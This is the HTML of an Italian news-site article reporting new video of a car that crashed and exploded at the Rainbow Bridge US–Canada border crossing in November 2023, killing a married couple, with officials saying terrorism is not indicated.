									<a href="https://spettacolo24.com/wp-content/uploads/2023/11/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in.jpg" class="image-popup"><img fetchpriority="high" width="728" height="410" src="https://spettacolo24.com/wp-content/uploads/2023/11/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Il nuovo video dell&#039;esplosione del Rainbow Bridge mostra un&#039;auto in volo, che si schianta ed esplode" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2023/11/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in.jpg 728w, https://spettacolo24.com/wp-content/uploads/2023/11/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in-300x169.jpg 300w, https://spettacolo24.com/wp-content/uploads/2023/11/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in-150x84.jpg 150w, https://spettacolo24.com/wp-content/uploads/2023/11/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in-450x253.jpg 450w" sizes="(max-width: 728px) 100vw, 728px" /></a>
								</div>

			
	<div class="cm-post-content">
			<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Il nuovo video dell&#8217;esplosione del Rainbow Bridge mostra un&#8217;auto in volo, che si schianta ed esplode
 &#8211; spettacolo24		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://spettacolo24.com/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24/" title="5:13 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-11-23T17:13:14+00:00">Novembre 23, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://spettacolo24.com/author/adminspetta/"
			title="Spettacolo24"
			>
				Spettacolo24			</a>
		</span>

		
			<span class="cm-comments-link">
				<a href="https://spettacolo24.com/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24/#respond"><svg class="cm-icon cm-icon--comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v10c0 1.7-1.3 3-3 3H7.4l-3.7 3.7c-.2.2-.4.3-.7.3-.1 0-.3 0-.4-.1-.4-.1-.6-.5-.6-.9V5c0-1.7 1.3-3 3-3h14c1.7 0 3 1.3 3 3z"></path></svg> 0 Commenti</a>			</span>

			</div>
<div class="cm-entry-summary">
	<div>
<section id="cb-49006e26b7dcce728cc34225013a468a" class="canvas-block canvas-block-permalink canvas-video-block canvas-video-block-permalink canvas-video-block--default  canvas-block-is-first ">
<div class="video-block">
<div class="ratio ratio-16x9">
<div id="video-player-ae2160e8-4cbe-49a3-9cca-0200dba27304-522572203-image-holder" class="ratio ratio-item video-block__image-holder">
          <button class="ratio-item icon-video--shadow video-block__icon" id="video-player-ae2160e8-4cbe-49a3-9cca-0200dba27304-522572203-play-btn"><br />
            <span class="visually-hidden">Riproduci contenuti video</span><br />
          </button><br />
                                        <img loading="lazy" decoding="async" width="728" height="410" class="img-fluid" src="https://imagez.tmz.com/image/33/16by9/2023/11/23/338889684e6b4a80b8c5994368597be3_md.jpg" loading="lazy"/>
                  </div>
</p></div>
<p>                    <span class="media-credit video-block__media-credit">X/@CBP</span>
          </div>
</section>
<p><!--/#cb-49006e26b7dcce728cc34225013a468a--></p>
<section id="cb-fc8c0783123a646f26911683f6a1bf76" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>È emerso un nuovo video del terribile incidente automobilistico al confine tra Stati Uniti e Canada che ha provocato la morte di 2 persone e le autorità sono alla ricerca di risposte.</p>
</section>
<p><!--/#cb-fc8c0783123a646f26911683f6a1bf76--></p>
<section id="cb-c3e63ea7cede53c65f344f3c9248cf6f" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>Il video fornisce uno sguardo più chiaro alla Bentley che volò in volo&#8230; poi si schiantò ed esplose contro un posto di guardia al confine, uccidendo entrambi gli occupanti all&#8217;interno: marito e moglie.</p>
</section>
<p><!--/#cb-c3e63ea7cede53c65f344f3c9248cf6f--></p>
<section id="cb-96c7eec987d5d82f84fc894c8f361f24" class="canvas-block canvas-block-permalink canvas-video-block canvas-video-block-permalink canvas-video-block--default  ">
<div class="video-block">
<div class="ratio ratio-16x9">
<div id="video-player-7ba6dffb-ff49-421e-9515-b7b666814a40-1749507942-image-holder" class="ratio ratio-item video-block__image-holder">
          <button class="ratio-item icon-video--shadow video-block__icon" id="video-player-7ba6dffb-ff49-421e-9515-b7b666814a40-1749507942-play-btn"><br />
            <span class="visually-hidden">Riproduci contenuti video</span><br />
          </button><br />
                                        <img loading="lazy" decoding="async" width="728" height="410" class="img-fluid" src="https://imagez.tmz.com/image/1f/16by9/2023/11/22/1ff250ce6ae4499c97626431a91b0783_md.jpg" loading="lazy"/>
                  </div>
</p></div>
</p></div>
</section>
<p><!--/#cb-96c7eec987d5d82f84fc894c8f361f24--></p>
<section id="cb-1c07462d3b034f995e2c29cf54b9270b" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>L&#8217;auto viaggiava a una velocità estremamente elevata&#8230; e non è chiaro il motivo.  Ci sono state segnalazioni che il conducente potrebbe aver subito un&#8217;emergenza medica.</p>
</section>
<p><!--/#cb-1c07462d3b034f995e2c29cf54b9270b--></p>
<section id="cb-3552cdb3713456c51e3f9e9bb3fde5f9" class="canvas-block canvas-block-permalink canvas-video-block canvas-video-block-permalink canvas-video-block--default  ">
<div class="video-block">
<div class="ratio ratio-16x9">
<div id="video-player-1fa24e6c-d335-470d-b78c-1274ec0b2aad-1561130354-image-holder" class="ratio ratio-item video-block__image-holder">
          <button class="ratio-item icon-video--shadow video-block__icon" id="video-player-1fa24e6c-d335-470d-b78c-1274ec0b2aad-1561130354-play-btn"><br />
            <span class="visually-hidden">Riproduci contenuti video</span><br />
          </button><br />
                                        <img loading="lazy" decoding="async" width="728" height="410" class="img-fluid" src="https://imagez.tmz.com/image/7b/16by9/2023/11/22/7b7fb6d12582418f822484715caf5a43_md.jpg" loading="lazy"/>
                  </div>
</p></div>
</p></div>
</section>
<p><!--/#cb-3552cdb3713456c51e3f9e9bb3fde5f9--></p>
<section id="cb-d9d1407bf0cdd37ae679dc398852522b" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>La polizia doganale e di frontiera degli Stati Uniti ha diffuso il video.  L&#8217;Agenzia sta indagando sull&#8217;incidente, per determinare se è stato accidentale o intenzionale.</p>
</section>
<p><!--/#cb-d9d1407bf0cdd37ae679dc398852522b--></p>
<section id="cb-c8422021287cc95df8e6c8a1e7e9b7b3" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>La Bentley <a href="https://www.tmz.com/2023/11/22/car-explodes-us-canada-border-niagara-falls-rainbow-bridge-closed/"><strong>incidentato</strong></a>  sul lato americano dell&#8217;attraversamento del ponte.  La coppia stava andando al concerto dei KISS a Toronto, ma quando il concerto è stato cancellato hanno deciso invece di andare in un casinò.</p>
</section>
<p><!--/#cb-c8422021287cc95df8e6c8a1e7e9b7b3--></p>
<section id="cb-bdbceaebf14b92d2bb5e45e64c2234ff" class="canvas-block canvas-block-permalink canvas-gallery-block canvas-gallery-block-permalink canvas-gallery-block--default  ">
</section>
<p><!--/#cb-bdbceaebf14b92d2bb5e45e64c2234ff--></p>
<section id="cb-1605688a968654b7521e228e12294886" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  canvas-block-is-last " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>Il governatore di New York <strong>Kathy Hochul</strong> Mercoledì ha detto che non vi è alcuna indicazione che si sia trattato di un attacco terroristico.  Il procuratore americano di New York ha raddoppiato, affermando che l&#8217;indagine preliminare dimostra che il terrorismo non è coinvolto.</p>
</section>
<p><!--/#cb-1605688a968654b7521e228e12294886--></p></div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://spettacolo24.com/goditi-1-ora-di-david-lynch-ricordando-la-vita-e-ascoltando-la-pioggia-spettacolo24/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Goditi 1 ora di David Lynch ricordando la vita e ascoltando la pioggia
 &#8211; spettacolo24</a></li>
			<li class="next"><a href="https://spettacolo24.com/ascolti-tv-del-mercoledi-sullivans-crossing-the-amazing-race-snake-oil-the-100-000-pyramid-snl-thanksgiving-programmi-tv-cancellati-rinnovati-ascolti-spettacolo24/" rel="next">Ascolti TV del mercoledì: Sullivan&#8217;s Crossing, The Amazing Race, Snake Oil, The $100.000 Pyramid, SNL Thanksgiving &#8211; programmi TV cancellati + rinnovati, ascolti
 &#8211; spettacolo24 <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://spettacolo24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='9691' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-9" class="widget widget_block widget_search"><form role="search" method="get" action="https://spettacolo24.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-10" class="widget widget_block"><div class="mzb-slider mzb-slider-d7fa3ad6 mzb-arrow-position-center mzb-arrow-horizontal-placement--inside"><div class="swiper" data-swiper={"speed":2000,"autoplay":true,"arrows":false,"pagination":true,"pauseOnHover":false,"slidesPerView":1,"sliderStyle":"style1"}><div class="swiper-wrapper"><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/childrens-show-il-punto-di-riferimento-della-moda-bambino-internazionale-a-new-york/" alt="Children’s Show: il punto di riferimento della Moda Bambino Internazionale a New York"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/Locandina-NY.jpg" alt="Children’s Show: il punto di riferimento della Moda Bambino Internazionale a New York"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/eventi-e-tv/moda/" rel="category tag">Moda</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/childrens-show-il-punto-di-riferimento-della-moda-bambino-internazionale-a-new-york/">Children’s Show: il punto di riferimento della Moda Bambino Internazionale a New York</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/spettacolo-lamore-non-lo-vede-nessuno-a-roma/" alt="Spettacolo “L&#8217;amore non lo vede nessuno” a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/L1070068-scaled.jpg" alt="Spettacolo “L&#8217;amore non lo vede nessuno” a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/spettacolo-lamore-non-lo-vede-nessuno-a-roma/">Spettacolo “L&#8217;amore non lo vede nessuno” a Roma</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/un-mare-di-foglie-grande-riscontro-di-pubblico-per-la-presentazione-di-guida-bio-2026-a-roma/" alt="Un Mare di Foglie: grande riscontro di pubblico per la presentazione di Guida Bio 2026 a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/KjapzYrw.jpeg" alt="Un Mare di Foglie: grande riscontro di pubblico per la presentazione di Guida Bio 2026 a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/enogastronomia/" rel="category tag">Enogastronomia</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/un-mare-di-foglie-grande-riscontro-di-pubblico-per-la-presentazione-di-guida-bio-2026-a-roma/">Un Mare di Foglie: grande riscontro di pubblico per la presentazione di Guida Bio 2026 a Roma</a></h6></div></div></div><div class="swiper-pagination"></div></div></div></aside><aside id="block-11" class="widget widget_block">
<div class="mzb-section mzb-section-41224cc5"><div class="mzb-container-fluid"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-8996e247"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-088a30cb "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside><aside id="block-12" class="widget widget_block">
<figure class="mzb-image mzb-image-b5098c93"><a href="https://www.instagram.com/"><img decoding="async" class="wp-image-2377 hover-effect-static filter-none mask mask-none" src="https://themegrilldemos.com/colormag-main-demo/wp-content/uploads/sites/228/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg" alt="" height="604" width="528" srcset="https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg 528w, https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632-262x300.jpg 262w" sizes="(max-width: 528px) 100vw, 528px" /></a></figure>
</aside><aside id="block-13" class="widget widget_block">
<div class="mzb-section mzb-section-3332fb66"><div class="mzb-container"><div class="mzb-section-inner"></div></div></div>
</aside><aside id="block-14" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-de02a6fe"><div class="mzb-advertisement-content"><div class="mzb-advertisement-728x90"><img loading="lazy" decoding="async" width="346" height="516" class="wp-image-436" src="https://ap0.qsandbox.cloud/site/colormag-demo/wp-content/uploads/2025/04/CM-Ad.jpg" alt="" srcset="https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad.jpg 346w, https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad-201x300.jpg 201w" sizes="(max-width: 346px) 100vw, 346px" /></div></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-top-row" ><div class="cm-container" ><div class="cm-top-row"><div class="cm-footer-col cm-footer-top-1-col"></div><div class="cm-footer-col cm-footer-top-2-col"></div></div></div></div><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"><aside id="block-20" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<figure class="mzb-image mzb-image-7ab8ee9c"><img loading="lazy" decoding="async" class="wp-image-72148 hover-effect-static filter-none mask mask-none" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" alt="" height="79" width="170"/></figure>
</aside><aside id="block-21" class="widget widget_block widget_text widget-colormag_footer_sidebar_two_upper">
<p style="font-size:10px;line-height:1.2">Questo sito viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. Gli autori non sono responsabili per quanto pubblicato dai lettori nei commenti. Verranno cancellati i commenti ritenuti offensivi o lesivi dell’immagine o dell’onorabilità di terzi, di genere spam, razzisti o che contengano dati personali non conformi al rispetto delle norme sulla Privacy. Alcune storie o immagini inserite in questo sito sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d’autore, vogliate comunicarlo in modo contatto. Saranno immediatamente rimossi. Gli autori del sito non sono responsabili dei siti collegati tramite link né del loro contenuto che può essere soggetto a variazioni nel tempo.</p>
</aside><aside id="block-22" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<div class="mzb-section mzb-section-a86734f5"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-77d46c82"><div class="mzb-column-inner">
<div class="mzb-social-icons mzb-social-icons-582bc178">
<span class="mzb-social-icon mzb-social-icon-b9185b67"><a href=" https://www.facebook.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M13.7 13.3V22H9.6v-8.7H6.5V9.7h3.1V6.9c0-3.1 2-4.9 4.9-4.9 1.3 0 3 .3 3 .3v3h-1.7c-1.6 0-2 1-2 1.9v2.4h3.3l-.6 3.7h-2.8z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-e8e0f8bc"><a href="https://x.com/" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M17.751 2h3.067l-6.7 8.472L22 22h-6.172l-4.833-6.992L5.464 22h-3.07l7.167-9.062L2 2h6.328l4.37 6.39L17.75 2Zm-1.076 17.97h1.7L7.404 3.923H5.58L16.675 19.97Z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-05457cf4"><a href=" https://www.instagram.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="magazine-blocks-icon" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-1bdb2561"><a href="https://www.youtube.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M9.72892 15.7822L15.6706 12.7132L9.72892 9.60731V15.7822ZM12 5.2002C13.3749 5.2002 14.7007 5.22066 15.9775 5.26158C17.2624 5.29431 18.2035 5.33114 18.801 5.37206L19.6971 5.42117C19.7053 5.42117 19.7749 5.42935 19.9058 5.44572C20.0368 5.4539 20.1309 5.46618 20.1882 5.48254C20.2454 5.49073 20.3396 5.5071 20.4705 5.53165C20.6096 5.5562 20.7283 5.58894 20.8265 5.62986C20.9247 5.67078 21.0393 5.72397 21.1702 5.78945C21.3012 5.85492 21.428 5.93676 21.5508 6.03497C21.6736 6.12499 21.7922 6.23139 21.9068 6.35415C21.9559 6.40325 22.0173 6.481 22.091 6.58739C22.1728 6.6856 22.2915 6.92294 22.447 7.29941C22.6106 7.67588 22.7211 8.08917 22.7784 8.53929C22.8439 9.06307 22.893 9.62368 22.9257 10.2211C22.9667 10.8104 22.9912 11.2728 22.9994 11.6083V12.0994V13.7689C23.0076 14.9556 22.9339 16.1423 22.7784 17.329C22.7211 17.7791 22.6188 18.1883 22.4715 18.5566C22.3242 18.9167 22.1933 19.1663 22.0787 19.3054L21.9068 19.5141C21.7922 19.6369 21.6736 19.7474 21.5508 19.8456C21.428 19.9356 21.3012 20.0134 21.1702 20.0788C21.0393 20.1361 20.9247 20.1852 20.8265 20.2261C20.7283 20.2671 20.6096 20.2998 20.4705 20.3244C20.3396 20.3489 20.2414 20.3694 20.1759 20.3857C20.1186 20.3939 20.0245 20.4062 19.8935 20.4226C19.7708 20.4307 19.7053 20.4348 19.6971 20.4348C17.6429 20.5903 15.0772 20.6681 12 20.6681C10.3059 20.6517 8.83277 20.6272 7.5806 20.5944C6.33663 20.5535 5.51822 20.5208 5.12538 20.4962L4.52385 20.4471L4.08192 20.398C3.78729 20.3571 3.56223 20.3162 3.40673 20.2752C3.25942 20.2343 3.05072 20.1484 2.78065 20.0174C2.51876 19.8865 2.2896 19.7187 2.09319 19.5141C2.04408 19.465 1.97861 19.3914 1.89677 19.2932C1.82311 19.1868 1.70444 18.9453 1.54076 18.5689C1.38526 18.1924 1.27887 17.7791 1.22158 17.329C1.15611 16.8052 1.10291 16.2487 1.06199 15.6594C1.02926 15.062 1.0088 14.5955 1.00061 14.26V13.7689V12.0994C0.99243 10.9127 1.06609 9.72598 1.22158 8.53929C1.27887 8.08917 1.38117 7.68406 1.52849 7.32396C1.6758 6.95568 1.80674 6.70197 1.92132 6.56284L2.09319 6.35415C2.20776 6.23139 2.32643 6.12499 2.44919 6.03497C2.57195 5.93676 2.69881 5.85492 2.82975 5.78945C2.9607 5.72397 3.07527 5.67078 3.17348 5.62986C3.27169 5.58894 3.38627 5.5562 3.51721 5.53165C3.65634 5.5071 3.75455 5.49073 3.81184 5.48254C3.86913 5.46618 3.96325 5.4539 4.09419 5.44572C4.22514 5.42935 4.2947 5.42117 4.30288 5.42117C6.35709 5.27385 8.92279 5.2002 12 5.2002Z"></path></svg></a></span>
</div>
</div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-2-col"><aside id="block-23" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="mzb-heading mzb-heading-152eb040 mzb-heading-layout-3 mzb-heading-layout-3-style-1"><div class="mzb-heading-inner mzb-post-heading"><h2 class="mzb-heading-text undefined" placeholder="This is heading">Categories</h2></div></div>
</aside><aside id="block-24" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-44px"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621"><a href="https://spettacolo24.com/category/technology/">Technology</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622"><a href="https://spettacolo24.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623"><a href="https://spettacolo24.com/category/politics/">Politics</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://spettacolo24.com/category/wellness/">Wellness</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://spettacolo24.com/category/sports/">Sports</a></li>
